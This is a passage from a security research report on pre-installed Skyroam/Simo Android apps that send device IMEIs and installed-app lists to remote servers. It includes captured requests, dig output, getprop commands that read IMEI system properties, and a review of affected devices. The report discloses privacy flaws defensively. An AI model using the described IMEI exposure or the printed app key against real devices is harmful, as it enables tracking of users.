http://countly.skyroam.com/i?app\_key=a613bb84da5f676bae699834814d23a13eee2890&timestamp=1612727496640&hour=14&dow=0 &tz=-300&sdk\_version=19.02&sdk\_name=java-native-android&session\_duration=3600&device\_id=356034110428579&checksum=e324d-8923562638f2a0c7bfd99c712995a0e0d70

app\_key: a613bb84da5f676bae699834814d23a13eee2890 timestamp: 1612727496640<br>hour: 14 hour: 14 dow: 0 tz: -300 sdk\_version: 19.02 sdk\_name: java-native-android session\_duration: 3600 device\_id: 356034110428579 checksum: e324d8923562638f2a0c7bfd99c712995a0e0d70

Listing 18. The full URL for the HTTP request containing the IMEI and the same querystring presented as line-separated values for readability.

The domain in the URL (i.e., countly.skyroam.com) suggests that the com.skyroam.silverhelper app is using the Countly service which describes itself as an "enterprise grade analytics and marketing platform for mobile, web, desktop and IoT applications."25 Based on log messages in the app code and the network requests, the com.skyroam.silverhelper app uses the Countly SDK version 19.02. Listing 19 shows another network request made one hour later to the same endpoint in Listing 18 where only the following fields differ: timestamp, hour, and checksum.

http://countly.skyroam.com/i?app\_key=a613bb84da5f676bae699834814d23a13eee2890&timestamp=1612731096683&hour=15&dow=0& tz=-300&sdk\_version=19.02&sdk\_name=java-native-android&session\_duration=3600&device\_id=356034110428579&checksum=72870759fbd4e625cf391e0e8636f203b3dc0a07.

app\_key: a613bb84da5f676bae699834814d23a13eee2890 timestamp: 1612731096683<br>hour: 15 hour: dow: 0 tz: -300 sdk\_version: 19.02 sdk\_name: java-native-android session\_duration: 3600 device\_id: 356034110428579<br>checksum: 72870759fbd4e62 checksum: 72870759fbd4e625cf391e0e8636f203b3dc0a07

Listing 19. Another HTTP request to the http://countly.skyroam.com/i URL showing the minimal differences in the querystring values.

Most of the fields between the two requests are static or are time-based and predictably change. The app\_ key field value is hard-coded as a613bb84da5f676bae699834814d23a13eee2890 in the com.skyroam.silverhelper app code and is set in the com.skyroam.silverhelper.MyApplication.initCountly()Void method for the BLU G90 Android device. The checksum field is simply the SHA-1 message digest over some of the querystring values. Appendix F contains 12 requests made over 12 consecutive hours to the http://countly.skyroam.com/i URL (without querystring) showing a time series of requests to the same domain when the device was charging. Listing 20 shows the dig command output when resolving the countly.skyroam.com domain, which was executed on March 25, 2021.

\$ date ; dig countly.skyroam.com Thu Mar 25 20:10:58 EDT 2021

; <<>> DiG 9.10.6 <<>> countly.skyroam.com

;; global options: +cmd

;; Got answer:

;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 40383

;; flags: qr rd ra; QUERY: 1, ANSWER: 9, AUTHORITY: 4, ADDITIONAL: 4

;; OPT PSEUDOSECTION: ; EDNS: version: 0, flags:; udp: 1232 ;; QUESTION SECTION: ;countly.skyroam.com. IN A

;; ANSWER SECTION:

25 https://count.ly/about



countly.skyroam.com. 3600 IN CNAME simo-countly-alb-1954396163.ap-east-1.elb.amazonaws.com. simo-countly-alb-1954396163.ap-east-1.elb.amazonaws.com. 60 IN A 18.166.24.40 simo-countly-alb-1954396163.ap-east-1.elb.amazonaws.com. 60 IN A 18.166.192.88 simo-countly-alb-1954396163.ap-east-1.elb.amazonaws.com. 60 IN A 18.163.151.138 simo-countly-alb-1954396163.ap-east-1.elb.amazonaws.com. 60 IN A 18.163.167.85 simo-countly-alb-1954396163.ap-east-1.elb.amazonaws.com. 60 IN A 18.163.65.43 simo-countly-alb-1954396163.ap-east-1.elb.amazonaws.com. 60 IN A 18.162.64.225 simo-countly-alb-1954396163.ap-east-1.elb.amazonaws.com. 60 IN A 18.166.129.74 simo-countly-alb-1954396163.ap-east-1.elb.amazonaws.com. 60 IN A 18.166.240.208

;; AUTHORITY SECTION:



;; Query time: 93 msec

;; SERVER: 192.168.1.1#53(192.168.1.1)

;; WHEN: Thu Mar 25 20:10:58 EDT 2021

;; MSG SIZE rcvd: 427

Listing 20. Resolution of the countly.skyroam.com domain using the dig command, as of March 25, 2021.

Table 9 provides the MaxMind GeoIP2 output for the IP address that the countly.skyroam.com domain resolves to as of March 25, 2021.

Table 9. Location estimates for the servers running the countly.skyroam.com domain.







We attempted to update the resolution the countly.skyroam.com domain using the dig command on May 3, 2021, but there were no A records for the simo-countly-alb-1954396163.ap-east-1.elb.amazonaws.com domain. We performed responsible disclosure to Skyroam on April 28, 2021, so it is possible that Simo took down the server in response to our disclosure. Listing 21 shows the output of the dig command for the countly.skyroam.com domain, as executed on May 13, 2021.

\$ date ; dig countly.skyroam.com Thu May 13 23:12:04 EDT 2021

; <<>> DiG 9.10.6 <<>> countly.skyroam.com

;; global options: +cmd

;; Got answer:

;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 37969

;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1

;; OPT PSEUDOSECTION: ; EDNS: version: 0, flags:; udp: 4096 ;; QUESTION SECTION: ;countly.skyroam.com. IN A ;; ANSWER SECTION: countly.skyroam.com. 2440 IN CNAME simo-countly-alb-1954396163.ap-east-1.elb.amazonaws.com. ;; Query time: 90 msec ;; SERVER: 192.168.1.1#53(192.168.1.1) ;; WHEN: Thu May 13 23:12:04 EDT 2021 ;; MSG SIZE rcvd: 117

Listing 21. Resolution of the countly.skyroam.com domain using the dig command after our disclosure to Simo where the output shows that there are no A records for the DNS request.

#### **3.3 HTTPS Transmission of Installed App List and IMEI to Germany**

The pre-installed com.skyroam.app app sends the user's IMEI and list of user-installed apps whenever the user clicks on the SIMO app icon, with a name of app name SIMO, in the launcher. The com.skyroam.app app does not start after the boot process completes, so this app does not start automatically like the com.skyroam.silverhelper app. The IMEI and list of user-installed apps are sent to the https://simo.skyroam.com/simo/product/commodity/queryExistApp URL in an HTTPS POST request body as shown in Listing 22. In the POST request body, the IMEI is sent as the value to the imei key and the user-installed apps are sent in a string array named packages.

```
{
   "imei": "356034110428579",
    "locale": "en_US",
   "mcc": "310",
   "model": "G90",
    "packages": [
      "org.thoughtcrime.securesms",
      "com.ashleymadison.mobile",
      "com.coinbase.pro",
      "com.tinder"
 ],
    "pkgName": "com.skyroam.app",
    "timeZone": "",
    "vendorSign": "BLU",
    "versionCode": 419
}
```
Listing 22. The HTTPS POST request body, containing the IMEI and installed apps, transmmitted to the https://simo. skyroam.com/simo/product/commodity/queryExistApp URL.



Listing 23 shows the resolution of the simo.skryroam.com domain using the dig command as of May 3, 2021.

\$ date ; dig simo.skyroam.com Mon May 3 20:06:24 EDT 2021 ; <<>> DiG 9.10.6 <<>> simo.skyroam.com ;; global options: +cmd ;; Got answer: ;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 40012 ;; flags: qr rd ra; QUERY: 1, ANSWER: 5, AUTHORITY: 4, ADDITIONAL: 4 ;; OPT PSEUDOSECTION: ; EDNS: version: 0, flags:; udp: 1232 ;; QUESTION SECTION: ;simo.skyroam.com. IN A ;; ANSWER SECTION: simo.skyroam.com. 2461 IN CNAME simo-nginx-alb-549219973.eu-central-1.elb.amazonaws.com. simo-nginx-alb-549219973.eu-central-1.elb.amazonaws.com. 60 IN A 3.122.74.211 simo-nginx-alb-549219973.eu-central-1.elb.amazonaws.com. 60 IN A 52.58.79.49 simo-nginx-alb-549219973.eu-central-1.elb.amazonaws.com. 60 IN A 35.158.42.96 simo-nginx-alb-549219973.eu-central-1.elb.amazonaws.com. 60 IN A 3.124.137.202 ;; AUTHORITY SECTION: eu-central-1.elb.amazonaws.com. 796 IN NS ns-1326.awsdns-37.org. eu-central-1.elb.amazonaws.com. 796 IN NS<br>eu-central-1.elb.amazonaws.com. 796 IN NS eu-central-1.elb.amazonaws.com. 796 IN NS ns-417.awsdns-52.com. eu-central-1.elb.amazonaws.com. ;; ADDITIONAL SECTION: ns-417.awsdns-52.com. 5291 IN A 205.251.193.161<br>ns-613.awsdns-12.net. 2777 IN A 205.251.194.101<br>ns-1326.awsdns-37.org. 6272 IN A 205.251.197.46 ns-613.awsdns-12.net. 2777 IN A 205.251.194.101 ns-1326.awsdns-37.org. 6272 IN A 205.251.197.46 ;; Query time: 98 msec ;; SERVER: 192.168.1.1#53(192.168.1.1) ;; WHEN: Mon May 03 20:06:24 EDT 2021 ;; MSG SIZE rcvd: 360

Listing 23. Resolution of the simo.skyroam.com domain using the dig command.

Table 10 provides the MaxMind GeoIP2 output for the IP addresses that the simo.skyroam.com domain resolves to as of May 3, 2021.

Table 10. Location estimates for the servers running the simo.skyroam.com domain.







#### **3.4 Exposing IMEI values to local processes**

The com.skyroam.silverhelper app executes right after the system boots since it is granted the RECEIVE\_BOOT\_COMPLETED permission. When the system sends out the android.intent.action.BOOT\_COMPLETED broadcast intent, it is received by the com.skyroam.silverhelper.broadcast.BootBroadReceiver broadcast receiver application component within the com.skyroam.silverhelper app. Listing 24 provides a snippet of the AndroidManifest.xml file of the com.skyroam.silverhelper app, showing the application element from the BLU G90 Android device. The important data is highlighted showing that the com.skyroam.silverhelper. MyApplication class, indicated by the android:name attribute, will execute first, prior to all app components, whenever the com.skyroam.silverhelper application runs.<sup>26</sup>

<application android:allowBackup="true" android:appComponentFactory="android.support.v4.app.CoreComponentFactory" android:extractNativeLibs="false" android:icon="@mipmap/ic\_launcher" android:label="@string/app\_name" android:name="com.skyroam.silverhelper.MyApplication" android:supportsRtl="true" android:usesCleartextTraffic="true" android:usesNonSdkApi="true">

Listing 24. The application element from the com.skyroam.silverhelper app's AndroidManifest.xml file.

The com.skyroam.silverhelper.MyApplication class has a direct parent class of android.app.Application. When the app first executes, the com.skyroam.silverhelper.MyApplication.onCreate()Void method is executed. This method, com.skyroam.silverhelper.MyApplication.onCreate()Void, invokes the com.skyroam.silverhelper.MyApplication.initProperty(android.content.Context)Void method which will obtain the device's three IMEI values and write them to the following system properties: sys.skyroam.silver.sim1, sys.skyroam. silver.sim2, and sys.skyroam.silver.sim3. As of Android 10, privacy changes were introduced so that third-party apps cannot directly obtain non-resettable device identifiers, such as the device's IMEI value(s) and serial number.<sup>27</sup> The com.skyroam. silverhelper app executes with the shared system UID so it has the capability to obtain the device IMEI values. Despite these changes made in the Android platform for Android version 10, the IMEI values are exposed by the pre-installed com.skyroam.silverhelper app to any process on the device. Listing 25 contains the output of the getprop command showing the system properties containing the three IMEI values that were set by the com.skyroam.silverhelper app.

\$ getprop | grep sys.skyroam.silver.sim [sys.skyroam.silver.sim1]: [356034110326575] [sys.skyroam.silver.sim2]: [356034110428579] [sys.skyroam.silver.sim3]: [356034110530572]

Listing 25. The getprop command output containing the 3 device IMEI values written to system properties by the com. skyroam.silverhelper app which are accessible to third-party apps without any access requirements.

In addition to the leakage of the IMEI to system properties being leaked by the com.skyroam.silverhelper app shown in the in Listing 25, the telephony framework also leaks two IMEI values to the following system properties on the BLU G90 Android device, as shown in Listing 26.

\$ getprop | grep gsm.mtk.imei [gsm.mtk.imei1]: [356034110326575] [gsm.mtk.imei2]: [356034110428579]

Listing 26. The getprop command output containing the 2 device IMEI values written to system properties by the telephony framework.

## **4. Scope of Affected Devices**

In this section, we examine different information sources to gauge the scope of impacted Android devices that contain vulnerable Simo software.

<sup>26</sup> https://developer.android.com/guide/topics/manifest/application-element#nm

<sup>27</sup> https://developer.android.com/about/versions/10/privacy/changes#non-resettable-device-ids



#### **4.1 Simo Play Store App Webpage**

Of the two pre-installed apps on the BLU G90, Wiko Tommy 3, Wiko Tommy 3 Plus, and the Luna Simo Android devices, only the com.skyroam.app app is available on Google Play and is named SIMO - Global & Local Internet Service Provider.<sup>28</sup> As of May 3, 2021, the SIMO - Global & Local Internet Service Provider, with a package name of com.skyroam.app, has more than 10 million installations according to Google Play. Figure 9 provides the Additional Information section from Google Play's page for the SIMO - Global & Local Internet Service Provider app. Installation of this app is restricted to certain types of Android devices as its Google Play webpage states "This app is not available for any of your devices" when the page is viewed with a Google account that does not include any devices that Simo's website states that it supports, as shown previously in Figure 3.

ADDITIONAL INFORMATION



Figure 9. Screenshot of Google Play's Additional Information section for the SIMO - Global & Local Internet Service Provider app with a package name of com.skyroam.app.

Table 11 provides a list of Android devices that the SIMO - Global & Local Internet Service Provider app supports on its Google Play webpage.

Table 11. Android devices supported by Simo according to its Google Play App Page.



The privacy policy for the SIMO - Global & Local Internet Service Provider app is provided here: https://simowireless. com/termsOfService.html?id=privacyPolicy. The company responsible for the app is listed as SimoTek Holding Inc., and the developer address is 180 Sansome Street, 4th Floor San Francisco, CA 94104 USA, according to the app's webpage on Google Play. The developer website for the app is listed as https://simowireless.com/ on the app's Google Play webpage. In a patent infringement lawsuit, a filing shows that SimoTek Holding Inc. and SIMO Holdings Inc. were registered in the Cayman Islands at the time of the filing in 2019 where they and Skyroam, Inc. are listed as defendants.<sup>29</sup>

- 28 https://play.google.com/store/apps/details?id=com.skyroam.app
- 29 https://www.govinfo.gov/app/details/USCOURTS-cand-3\_18-cv-05031

#### **4.2 Simo's Website**

Simo's website lists the supported devices on its https://simowireless.com/phoneWithSIMO.html webpage. As of May 3, 2021, the webpage lists the supported devices, provided in Table 12, which only differs from Table 11 due to the addition of the BLU G90 device.

Table 12. Simo-compatible Android devices according to the https://simowireless.com/phoneWithSIMO.html.



On Simo's https://simowireless.com/partners.html webpage, the following partners are listed as of May 3, 2021: Tecno Mobile, BLU Smartphones, Infinix, Wiko, Lenovo, BLUBOO, Orange, SoftBank, Tata, Telus, T-Mobile, and G-Tide Mobile. A screenshot from the https://simowireless.com/partners.html webpage showing Simo's partners is provided in Figure 10.



There is another webpage with a title of "Simo Company" that links to various Skyroam and Simo's websites that has a URL of https://simocompany.com. A screenshot of the partners listed from this website is provided in Figure 11. While we are unsure if the https://simocompany.com website is official or not, it provides a slightly different group of partners than those shown in Figure 10.



Figure 11. Screenshot of listed partners from the https://simocompany.com website that was taken on May 3, 2021.

## **4.3 Embedded Strings in the /system/bin/osi\_bin Binary**

The /system/bin/osi\_bin binary from the BLU G90 Android device contains various hard-coded strings that appear to be the names of vendors and models. The strings were extracted using the strings command and a snippet of the strings command output that appears to indicate vendors and models is provided in Appendix G. Some listed vendors that appear to be mentioned in hard-coded string literals in the /system/bin/osi\_bin binary that are not mentioned as a supported device or a partner in either Figure 10 or Figure 11 are the following: DOOGEE, BQ, Haier, Leagoo, and Konka.

### **4.4 Firmware Examination of Simo-Compatible Devices**

We discovered the confirmed vulnerabilities and the PII transmissions while analyzing the BLU G90, BLU G9, and Luna Simo Android devices, but we also examined firmware images for devices that Simo's website lists as supported devices.<sup>30</sup> In addition, we verified the insecure update vulnerabilities in the Wiko Tommy 3 and Wiko Tommy 3 Plus Android devices. We downloaded publicly available firmware from online repositories that host Android firmware images for the Android devices that Simo states that it supports on its website. Table 13 provides the device name, build fingerprint, and source URL for each firmware we examined. Since these 